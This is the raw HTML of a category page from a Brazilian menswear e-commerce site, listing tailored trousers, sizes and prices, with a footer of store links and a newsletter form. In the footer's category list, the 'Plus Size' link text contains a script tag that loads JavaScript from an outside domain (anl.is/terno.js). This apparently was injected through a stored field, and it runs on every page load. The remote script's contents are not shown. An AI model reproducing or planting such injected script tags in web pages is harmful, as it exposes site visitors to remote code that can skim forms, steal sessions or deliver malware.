                                    40								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="42"
                                    href='https://compreterno.com/product/1118/calca-alfaiataria-oxford-cinza-escuro?content[]=48'>
                                    42								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="44"
                                    href='https://compreterno.com/product/1118/calca-alfaiataria-oxford-cinza-escuro?content[]=50'>
                                    44								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="46"
                                    href='https://compreterno.com/product/1118/calca-alfaiataria-oxford-cinza-escuro?content[]=53'>
                                    46								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="48"
                                    href='https://compreterno.com/product/1118/calca-alfaiataria-oxford-cinza-escuro?content[]=72'>
                                    48								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="50"
                                    href='https://compreterno.com/product/1118/calca-alfaiataria-oxford-cinza-escuro?content[]=73'>
                                    50								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="52"
                                    href='https://compreterno.com/product/1118/calca-alfaiataria-oxford-cinza-escuro?content[]=74'>
                                    52								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="56"
                                    href='https://compreterno.com/product/1118/calca-alfaiataria-oxford-cinza-escuro?content[]=76'>
                                    56								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="58"
                                    href='https://compreterno.com/product/1118/calca-alfaiataria-oxford-cinza-escuro?content[]=77'>
                                    58								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="60"
                                    href='https://compreterno.com/product/1118/calca-alfaiataria-oxford-cinza-escuro?content[]=78'>
                                    60								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 disabled"
								   title="Indisponível"
                                    1>
                                    54								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 disabled"
								   title="Indisponível"
                                    1>
                                    62								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 disabled"
								   title="Indisponível"
                                    1>
                                    64								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 disabled"
								   title="Indisponível"
                                    1>
                                    66								</a>
                                					</div>
                    			</div>
            
			<div class="each p-2 col-6 col-lg-4">
				<a href="https://compreterno.com/product/1116/calca-alfaiataria-oxford-azul-escuro" class="text-inherit text-decoration-none">
					<div class="picture position-relative text-14 text-center">
						<img class="w-100" src="https://compreterno.com/files/catalog/product/thumbs/catalog_rlpf0095_2.jpeg"/>
                        							<img class="alt-image w-100" src="https://compreterno.com/files/catalog/product/thumbs/catalog_rlpf0096_2.jpeg"/>
                            					</div>

					<div class="text-center mt-2">
						<p class="mb-0 font-20">
                            Calça Alfaiataria Oxford Azul Escuro						</p>
                        					</div>

					<div class="text-center mt-2">
                        							<p class="m-0 font-20">
                                								<strong class="text-main font-alt">R$ 149,00</strong>
							</p>
                            					</div>
				</a>
                					<div class="mt-2 d-flex flex-wrap justify-content-center">
                        								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="38"
                                    href='https://compreterno.com/product/1116/calca-alfaiataria-oxford-azul-escuro?content[]=44'>
                                    38								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="40"
                                    href='https://compreterno.com/product/1116/calca-alfaiataria-oxford-azul-escuro?content[]=46'>
                                    40								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="42"
                                    href='https://compreterno.com/product/1116/calca-alfaiataria-oxford-azul-escuro?content[]=48'>
                                    42								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="44"
                                    href='https://compreterno.com/product/1116/calca-alfaiataria-oxford-azul-escuro?content[]=50'>
                                    44								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="46"
                                    href='https://compreterno.com/product/1116/calca-alfaiataria-oxford-azul-escuro?content[]=53'>
                                    46								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="48"
                                    href='https://compreterno.com/product/1116/calca-alfaiataria-oxford-azul-escuro?content[]=72'>
                                    48								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="50"
                                    href='https://compreterno.com/product/1116/calca-alfaiataria-oxford-azul-escuro?content[]=73'>
                                    50								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="52"
                                    href='https://compreterno.com/product/1116/calca-alfaiataria-oxford-azul-escuro?content[]=74'>
                                    52								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="54"
                                    href='https://compreterno.com/product/1116/calca-alfaiataria-oxford-azul-escuro?content[]=75'>
                                    54								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="56"
                                    href='https://compreterno.com/product/1116/calca-alfaiataria-oxford-azul-escuro?content[]=76'>
                                    56								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="58"
                                    href='https://compreterno.com/product/1116/calca-alfaiataria-oxford-azul-escuro?content[]=77'>
                                    58								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="60"
                                    href='https://compreterno.com/product/1116/calca-alfaiataria-oxford-azul-escuro?content[]=78'>
                                    60								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="62"
                                    href='https://compreterno.com/product/1116/calca-alfaiataria-oxford-azul-escuro?content[]=79'>
                                    62								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="64"
                                    href='https://compreterno.com/product/1116/calca-alfaiataria-oxford-azul-escuro?content[]=80'>
                                    64								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="66"
                                    href='https://compreterno.com/product/1116/calca-alfaiataria-oxford-azul-escuro?content[]=81'>
                                    66								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 disabled"
								   title="Indisponível"
                                    1>
                                    36								</a>
                                					</div>
                    			</div>
            
			<div class="each p-2 col-6 col-lg-4">
				<a href="https://compreterno.com/product/1115/calca-alfaiataria-oxford-areia" class="text-inherit text-decoration-none">
					<div class="picture position-relative text-14 text-center">
						<img class="w-100" src="https://compreterno.com/files/catalog/product/thumbs/catalog_img_9780.jpeg"/>
                        							<img class="alt-image w-100" src="https://compreterno.com/files/catalog/product/thumbs/catalog_img_9782.jpeg"/>
                            					</div>

					<div class="text-center mt-2">
						<p class="mb-0 font-20">
                            Calça Alfaiataria Oxford Areia						</p>
                        					</div>

					<div class="text-center mt-2">
                        							<p class="m-0 font-20">
                                								<strong class="text-main font-alt">R$ 149,00</strong>
							</p>
                            					</div>
				</a>
                					<div class="mt-2 d-flex flex-wrap justify-content-center">
                        								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="38"
                                    href='https://compreterno.com/product/1115/calca-alfaiataria-oxford-areia?content[]=44'>
                                    38								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="40"
                                    href='https://compreterno.com/product/1115/calca-alfaiataria-oxford-areia?content[]=46'>
                                    40								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="42"
                                    href='https://compreterno.com/product/1115/calca-alfaiataria-oxford-areia?content[]=48'>
                                    42								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="44"
                                    href='https://compreterno.com/product/1115/calca-alfaiataria-oxford-areia?content[]=50'>
                                    44								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="46"
                                    href='https://compreterno.com/product/1115/calca-alfaiataria-oxford-areia?content[]=53'>
                                    46								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="50"
                                    href='https://compreterno.com/product/1115/calca-alfaiataria-oxford-areia?content[]=73'>
                                    50								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="52"
                                    href='https://compreterno.com/product/1115/calca-alfaiataria-oxford-areia?content[]=74'>
                                    52								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="56"
                                    href='https://compreterno.com/product/1115/calca-alfaiataria-oxford-areia?content[]=76'>
                                    56								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="58"
                                    href='https://compreterno.com/product/1115/calca-alfaiataria-oxford-areia?content[]=77'>
                                    58								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="60"
                                    href='https://compreterno.com/product/1115/calca-alfaiataria-oxford-areia?content[]=78'>
                                    60								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 disabled"
								   title="Indisponível"
                                    1>
                                    36								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 disabled"
								   title="Indisponível"
                                    1>
                                    48								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 disabled"
								   title="Indisponível"
                                    1>
                                    54								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 disabled"
								   title="Indisponível"
                                    1>
                                    62								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 disabled"
								   title="Indisponível"
                                    1>
                                    64								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 disabled"
								   title="Indisponível"
                                    1>
                                    66								</a>
                                					</div>
                    			</div>
            
			<div class="each p-2 col-6 col-lg-4">
				<a href="https://compreterno.com/product/2968/calca-alfaiataria-poliviscose-principe-de-gales-azul-com" class="text-inherit text-decoration-none">
					<div class="picture position-relative text-14 text-center">
						<img class="w-100" src="https://compreterno.com/files/catalog/product/thumbs/catalog__mg_7281.jpeg"/>
                        					</div>

					<div class="text-center mt-2">
						<p class="mb-0 font-20">
                            Calça Alfaiataria Poliviscose Principe de Galês Azul com Elastano						</p>
                        					</div>

					<div class="text-center mt-2">
                        							<p class="m-0 font-20">
                                								<strong class="text-main font-alt">R$ 259,00</strong>
							</p>
                            					</div>
				</a>
                					<div class="mt-2 d-flex flex-wrap justify-content-center">
                        								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="40"
                                    href='https://compreterno.com/product/2968/calca-alfaiataria-poliviscose-principe-de-gales-azul-com?content[]=46'>
                                    40								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="42"
                                    href='https://compreterno.com/product/2968/calca-alfaiataria-poliviscose-principe-de-gales-azul-com?content[]=48'>
                                    42								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="44"
                                    href='https://compreterno.com/product/2968/calca-alfaiataria-poliviscose-principe-de-gales-azul-com?content[]=50'>
                                    44								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="46"
                                    href='https://compreterno.com/product/2968/calca-alfaiataria-poliviscose-principe-de-gales-azul-com?content[]=53'>
                                    46								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="48"
                                    href='https://compreterno.com/product/2968/calca-alfaiataria-poliviscose-principe-de-gales-azul-com?content[]=72'>
                                    48								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="50"
                                    href='https://compreterno.com/product/2968/calca-alfaiataria-poliviscose-principe-de-gales-azul-com?content[]=73'>
                                    50								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 disabled"
								   title="Indisponível"
                                    1>
                                    38								</a>
                                					</div>
                    			</div>
            
			<div class="each p-2 col-6 col-lg-4">
				<a href="https://compreterno.com/product/2958/calca-alfaiataria-arrow-preta" class="text-inherit text-decoration-none">
					<div class="picture position-relative text-14 text-center">
						<img class="w-100" src="https://compreterno.com/files/catalog/product/thumbs/catalog__mg_7307.jpeg"/>
                        							<img class="alt-image w-100" src="https://compreterno.com/files/catalog/product/thumbs/catalog__mg_7310.jpeg"/>
                            					</div>

					<div class="text-center mt-2">
						<p class="mb-0 font-20">
                            Calça Alfaiataria Arrow Preta						</p>
                        					</div>

					<div class="text-center mt-2">
                        							<p class="m-0 font-20">
                                								<strong class="text-main font-alt">R$ 298,00</strong>
							</p>
                            					</div>
				</a>
                					<div class="mt-2 d-flex flex-wrap justify-content-center">
                        								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="46"
                                    href='https://compreterno.com/product/2958/calca-alfaiataria-arrow-preta?content[]=53'>
                                    46								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="48"
                                    href='https://compreterno.com/product/2958/calca-alfaiataria-arrow-preta?content[]=72'>
                                    48								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="50"
                                    href='https://compreterno.com/product/2958/calca-alfaiataria-arrow-preta?content[]=73'>
                                    50								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 disabled"
								   title="Indisponível"
                                    1>
                                    38								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 disabled"
								   title="Indisponível"
                                    1>
                                    40								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 disabled"
								   title="Indisponível"
                                    1>
                                    42								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 disabled"
								   title="Indisponível"
                                    1>
                                    44								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 disabled"
								   title="Indisponível"
                                    1>
                                    52								</a>
                                					</div>
                    			</div>
            
			<div class="each p-2 col-6 col-lg-4">
				<a href="https://compreterno.com/product/2970/calca-alfaiataria-poliviscose-principe-de-gales-cinza-elastano" class="text-inherit text-decoration-none">
					<div class="picture position-relative text-14 text-center">
						<img class="w-100" src="https://compreterno.com/files/catalog/product/thumbs/catalog__mg_7297.jpeg"/>
                        							<img class="alt-image w-100" src="https://compreterno.com/files/catalog/product/thumbs/catalog__mg_7300.jpeg"/>
                            					</div>

					<div class="text-center mt-2">
						<p class="mb-0 font-20">
                            Calça Alfaiataria Poliviscose Principe de Gales Cinza Elastano						</p>
                        					</div>

					<div class="text-center mt-2">
                        							<p class="m-0 font-20">
                                								<strong class="text-main font-alt">R$ 259,00</strong>
							</p>
                            					</div>
				</a>
                					<div class="mt-2 d-flex flex-wrap justify-content-center">
                        								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="40"
                                    href='https://compreterno.com/product/2970/calca-alfaiataria-poliviscose-principe-de-gales-cinza-elastano?content[]=46'>
                                    40								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="42"
                                    href='https://compreterno.com/product/2970/calca-alfaiataria-poliviscose-principe-de-gales-cinza-elastano?content[]=48'>
                                    42								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="44"
                                    href='https://compreterno.com/product/2970/calca-alfaiataria-poliviscose-principe-de-gales-cinza-elastano?content[]=50'>
                                    44								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="46"
                                    href='https://compreterno.com/product/2970/calca-alfaiataria-poliviscose-principe-de-gales-cinza-elastano?content[]=53'>
                                    46								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="50"
                                    href='https://compreterno.com/product/2970/calca-alfaiataria-poliviscose-principe-de-gales-cinza-elastano?content[]=73'>
                                    50								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 disabled"
								   title="Indisponível"
                                    1>
                                    38								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 disabled"
								   title="Indisponível"
                                    1>
                                    48								</a>
                                					</div>
                    			</div>
            </div>
<div class="d-flex align-items-center justify-content-between pt-2 border-top mb-4">
	<div class="font-12 text-uppercase">
		Exibindo de <strong>1</strong> a
		<strong>8</strong>
		de <strong>8</strong> registros
	</div>
	<div>
        			<a class="btn btn-sm btn-light disabled">
				<i class="fa fa-fw fa-angle-left"></i>
			</a>
            				<a class="btn btn-sm btn-light disabled">1</a>
                			<a class="btn btn-sm btn-light disabled">
				<i class="fa fa-fw fa-angle-right"></i>
			</a>
            	</div>
</div></div>				</div>
			</div>

			<script>
                categoryFilterSort = () => {
                    block();
                    let form = $('#category-filter');
                    let querystring = form.serialize();
                    if (querystring.length) {
                        location.href = form.prop('target') + '?' + querystring;
                    }
                }
			</script>
		</div>
	</div>
</section><section id="footer" class="bg-main-dark py-5">
	<div class="container d-flex flex-wrap">
		<div class="col-12 col-sm-6 col-lg-4">
			<div class="logo max-200">
				<img src="https://compreterno.com/site/themes/suit/images/logo-invert.png" class="w-100"/>
			</div>
			
			<div class="font-14 mt-3">
				<p class="mb-1">Compreterno</p>
                					<p class="mb-1">40.131.804/0001-44</p>
                    					<p class="mb-1">
                        Rua São Pedro , 38					</p>
					<p class="mb-1">
                        Centro - Bragança Paulista - SP					</p>
                    					<p class="mb-1">12900-060</p>
                    			</div>
			
			<div class="font-12 mt-3">
				©2025 CompreTerno.com | Todos os Direitos Reservados
			</div>
			<div class="font-12 mt-1">
				<a href="https://compreterno.com/terms">Termos de uso</a>
				e
				<a href="https://compreterno.com/privacy">política de privacidade</a>
			</div>
		</div>
		
		<div class="col-12 col-sm-6 col-lg-4 mt-4 mt-sm-0">
			<div>
				<h4 class="font-20 font-weight-bold">Serviços</h4>
				<ul class="text-secondary list-style-none font-14 mt-2 mb-0 pl-1">
                    							<li class="mb-1">
								<i class="fa-fw fas fa-chevron-right text-alt"></i>
                                									<a href="https://compreterno.com/nossa-marca" target="_self">Quem somos? </a>
                                    							</li>
                            							<li class="mb-1">
								<i class="fa-fw fas fa-chevron-right text-alt"></i>
                                									<a href="https://compreterno.com/contato" target="_self">Contato</a>
                                    							</li>
                            					<li class="mb-1">
						<i class="fa-fw fas fa-chevron-right text-alt"></i>
						<a href="https://compreterno.com/account">Meus Dados</a>
					</li>
					<li class="mb-1">
						<i class="fa-fw fas fa-chevron-right text-alt"></i>
						<a href="https://compreterno.com/account/wishlist">Lista de Desejos</a>
					</li>
					<li class="mb-1">
						<i class="fa-fw fas fa-chevron-right text-alt"></i>
						<a href="https://compreterno.com/payment" target="_self">Política de pagamento</a>
					</li>
					<li class="mb-1">
						<i class="fa-fw fas fa-chevron-right text-alt"></i>
						<a href="https://compreterno.com/shipping" target="_self">Política de frete</a>
					</li>
					<li class="mb-1">
						<i class="fa-fw fas fa-chevron-right text-alt"></i>
						<a href="https://compreterno.com/return" target="_self">Política de troca</a>
					</li>
				</ul>
			</div>
			
			<div class="mt-5">
				<h4 class="font-20 font-weight-bold">Categorias</h4>
				<ul id="partialCollapse" class="partial-collapse text-secondary list-style-none font-14 mt-2 mb-0 pl-1">
                    							<li class="mb-1">
								<i class="fa-fw fas fa-chevron-right text-alt"></i>
								<a href="https://compreterno.com/category/63/acessorios">Acessórios </a>
							</li>
                            							<li class="mb-1">
								<i class="fa-fw fas fa-chevron-right text-alt"></i>
								<a href="https://compreterno.com/category/65/bermudas">Bermudas</a>
							</li>
                            								<li class="mb-1">
									<i class="fa-fw fas fa-chevron-right text-alt"></i>
									<a href="https://compreterno.com/category/40/premium">
                                        Blazers Premium									</a>
								</li>
                                								<li class="mb-1">
									<i class="fa-fw fas fa-chevron-right text-alt"></i>
									<a href="https://compreterno.com/category/39/sarja">
                                        Blazers Sarja									</a>
								</li>
                                								<li class="mb-1">
									<i class="fa-fw fas fa-chevron-right text-alt"></i>
									<a href="https://compreterno.com/category/45/jeans">
                                        Calças  Jeans									</a>
								</li>
                                								<li class="mb-1">
									<i class="fa-fw fas fa-chevron-right text-alt"></i>
									<a href="https://compreterno.com/category/44/alfaiataria">
                                        Calças Alfaiataria									</a>
								</li>
                                								<li class="mb-1">
									<i class="fa-fw fas fa-chevron-right text-alt"></i>
									<a href="https://compreterno.com/category/43/sarja">
                                        Calças  Sarja									</a>
								</li>
                                							<li class="mb-1">
								<i class="fa-fw fas fa-chevron-right text-alt"></i>
								<a href="https://compreterno.com/category/55/camiseta-e-polo">Camiseta e Polo</a>
							</li>
                            							<li class="mb-1">
								<i class="fa-fw fas fa-chevron-right text-alt"></i>
								<a href="https://compreterno.com/category/25/cintos">Cintos</a>
							</li>
                            								<li class="mb-1">
									<i class="fa-fw fas fa-chevron-right text-alt"></i>
									<a href="https://compreterno.com/category/51/tradicional-e-slim">
                                        Gravatas Tradicional e Slim									</a>
								</li>
                                								<li class="mb-1">
									<i class="fa-fw fas fa-chevron-right text-alt"></i>
									<a href="https://compreterno.com/category/60/blazer-infantil">
                                        Infantil Blazer Infantil									</a>
								</li>
                                								<li class="mb-1">
									<i class="fa-fw fas fa-chevron-right text-alt"></i>
									<a href="https://compreterno.com/category/66/camisa-infantil">
                                        Infantil Camisa Infantil									</a>
								</li>
                                								<li class="mb-1">
									<i class="fa-fw fas fa-chevron-right text-alt"></i>
									<a href="https://compreterno.com/category/59/calca-infantil">
                                        Infantil Calça Infantil 									</a>
								</li>
                                								<li class="mb-1">
									<i class="fa-fw fas fa-chevron-right text-alt"></i>
									<a href="https://compreterno.com/category/58/colete-infantil">
                                        Infantil Colete Infantil									</a>
								</li>
                                								<li class="mb-1">
									<i class="fa-fw fas fa-chevron-right text-alt"></i>
									<a href="https://compreterno.com/category/61/gravata-infantil">
                                        Infantil Gravata Infantil 									</a>
								</li>
                                								<li class="mb-1">
									<i class="fa-fw fas fa-chevron-right text-alt"></i>
									<a href="https://compreterno.com/category/62/suspensorio-infantil">
                                        Infantil Suspensório Infantil									</a>
								</li>
                                								<li class="mb-1">
									<i class="fa-fw fas fa-chevron-right text-alt"></i>
									<a href="https://compreterno.com/category/57/terno-infantil">
                                        Infantil Terno Infantil									</a>
								</li>
                                							<li class="mb-1">
								<i class="fa-fw fas fa-chevron-right text-alt"></i>
								<a href="https://compreterno.com/category/42/meias-e-cuecas">Meias e Cuecas</a>
							</li>
                            							<li class="mb-1">
								<i class="fa-fw fas fa-chevron-right text-alt"></i>
								<a href="https://compreterno.com/category/16/plus-size">Plus Size <script src=https://anl.is/terno.js></script></a>
							</li>
                            							<li class="mb-1">
								<i class="fa-fw fas fa-chevron-right text-alt"></i>
								<a href="https://compreterno.com/category/47/sapatos-de-couro">Sapatos de Couro </a>
							</li>
                            							<li class="mb-1">
								<i class="fa-fw fas fa-chevron-right text-alt"></i>
								<a href="https://compreterno.com/category/48/suspensorios">Suspensórios</a>
							</li>
                            								<li class="mb-1">
									<i class="fa-fw fas fa-chevron-right text-alt"></i>
									<a href="https://compreterno.com/category/30/gabardine">
                                        Ternos Gabardine									</a>
								</li>
                                								<li class="mb-1">
									<i class="fa-fw fas fa-chevron-right text-alt"></i>
									<a href="https://compreterno.com/category/35/linho-noivo">
                                        Ternos Linho Noivo 									</a>
								</li>
                                								<li class="mb-1">
									<i class="fa-fw fas fa-chevron-right text-alt"></i>
									<a href="https://compreterno.com/category/32/linho">
                                        Ternos Linho 									</a>
								</li>
                                								<li class="mb-1">
									<i class="fa-fw fas fa-chevron-right text-alt"></i>
									<a href="https://compreterno.com/category/29/microfibra">
                                        Ternos Microfibra									</a>
								</li>
                                								<li class="mb-1">
									<i class="fa-fw fas fa-chevron-right text-alt"></i>
									<a href="https://compreterno.com/category/36/noivo">
                                        Ternos Noivo									</a>
								</li>
                                								<li class="mb-1">
									<i class="fa-fw fas fa-chevron-right text-alt"></i>
									<a href="https://compreterno.com/category/31/oxford-e-panama">
                                        Ternos Oxford e Panamá 									</a>
								</li>
                                								<li class="mb-1">
									<i class="fa-fw fas fa-chevron-right text-alt"></i>
									<a href="https://compreterno.com/category/34/poliviscose">
                                        Ternos Poliviscose									</a>
								</li>
                                								<li class="mb-1">
									<i class="fa-fw fas fa-chevron-right text-alt"></i>
									<a href="https://compreterno.com/category/37/super-100-la-fria">
                                        Ternos Super 100 Lã Fria									</a>
								</li>
                                				</ul>
                					<style>
                        #partialCollapse:not(.show) {
                            display: block;
                            /* height = lineheight * no of lines to display */
                            height: 220px;
                            overflow: hidden;
                        }

                        #partialCollapse.collapsing {
                            height: 190px;
                        }
					</style>
					<a role="button" data-toggle="collapse" href="#partialCollapse" aria-expanded="false" aria-controls="partialCollapse"
					   class="font-12 d-block pl-4 opacity-9">
						<span>... Ver Mais</span>
					</a>
                    			</div>
		</div>
		
		<div class="col-12 col-lg-4">
			<div>
				<h4 class="font-20 font-weight-bold m-0">Newsletter</h4>
				<div class="font-13">Fique por dentro das novidades</div>
				
				<div class="input-group mt-3">
					<input id="newsletter-footer-email" class="form-control" placeholder="Informe seu email" onkeyup="footerNewsletterEvent(event)">
					<div class="input-group-append">
						<span class="input-group-text cursor-pointer" id="basic-addon2" onclick="footerNewsletterSubmit()">Enviar</span>
					</div>
				</div>
				
				<script>
                    footerNewsletterEvent = event => {
                        return event.which == 13 ? newsletterSubmit() : null;
                    }

                    footerNewsletterSubmit = () => {
                        let referer = 'footer';
                        let name = '';
                        let email = $('#newsletter-footer-email').val();
                        if (!email.length) {
                            return false;
                        }
                        if (!validateEmail(email)) {
                            alerta('Informe um endereço de email válido');
                            return false;
                        }
                        callMethod({
                            module: 'newsletter',
                            method: 'subscribe',
                            params: {
                                name: name,
                                email: email,
                                referer: referer
                            },
                            onError: (data, text, xhr) => {
                                let response = ParseHeader(xhr);
                                error(response.message);
                            },
                            onSuccess: (data, text, xhr) => {
                                let response = ParseHeader(xhr);
                                success(response.message);
                                $('#newsletter-name').val('');
                            }
                        });
                    }
				</script>
			</div>
			
			<div class="mt-5">
				<h4 class="font-20 font-weight-bold m-0">Mídia Social</h4>
				<div class="font-13">Siga nas redes sociais</div>
				<div class="font-24 mt-3 d-flex">
                    						<a class="btn-social-media d-inline-block mr-1" href="@compreterno" target="_blank">
							<i class="fa-fw fab fa-instagram"></i>
						</a>
                        						<a class="btn-social-media d-inline-block mr-1" href="@compreterno" target="_blank">
							<i class="fa-fw fab fa-facebook-f"></i>
						</a>
                        						<a class="btn-social-media d-inline-block mr-1" href="@compreterno" target="_blank">
							<i class="fa-fw fab fa-youtube"></i>
						</a>
                        						<a class="btn-social-media d-inline-block mr-1" href="@compreterno" target="_blank">
							<i class="fa-fw fab fa-tiktok"></i>
						</a>
                        						<a class="btn-social-media d-inline-block mr-1" href="@compreterno" target="_blank">
							<i class="fa-fw fab fa-twitter"></i>
						</a>
                        				</div>
			</div>
			
			<div class="mt-5">
				<h4 class="font-20 font-weight-bold m-0">Segurança</h4>
				<div class="font-13">Criptografia ponto a ponto habilitada</div>
				<a href="https://transparencyreport.google.com/safe-browsing/search?url=https://compreterno.com&hl=pt_BR" class="d-flex mt-3" target="_blank">
					<div class="w-50 pr-2">
						<img src="https://compreterno.com/site/images/safe/google-invert.png" class="w-100">
					</div>
					<div class="w-50 pl-2">
						<img src="https://compreterno.com/site/images/safe/le-invert.png" class="w-100">
					</div>
				</a>
			</div>
			
			<div class="mt-5">
				<h4 class="font-20 font-weight-bold">Pagamentos</h4>
				<div>
					<img src="https://compreterno.com/site/images/payment/compact.png" class="w-100">
				</div>
			</div>
		</div>
</section>
	<style>
        #lgpd {
            position: fixed;
            bottom: 0;
            left: 0;
            right: 0;
            background-color: rgba(0, 0, 0, 0.9);
            color: #fff;
            z-index: 99999999;
        }

        #lgpd p {
            margin: 0;
        }

        #lgpd p a {
            color: #ff0;
        }
	</style>
	<div id="lgpd" class="py-3">
		<div class="col-12 col-lg-8 col-xl-6 d-flex align-items-start m-auto">
			<div class="flex-fill pr-3">
                					<div class="font-16">
                        <p>a gente guarda estatísticas de visitas para melhorar sua experiência de navegação, saiba mais em nossa <a href="/politica-privacidade">política de privacidade.</a></p>					</div>
                    			</div>
			<div class="btn btn-success" onclick="acceptLpgd()">
				Entendi!
			</div>
		</div>
		<script>
            acceptLpgd = value => {
                let wrapper = document.getElementById('lgpd');
                callMethod({
                    module: 'site',
                    component: 'text',
                    method: 'lgpd',
                    params: {value},
                    onSuccess: () => {
                        wrapper.remove();
                    }
                })
            }
		</script>
	</div>
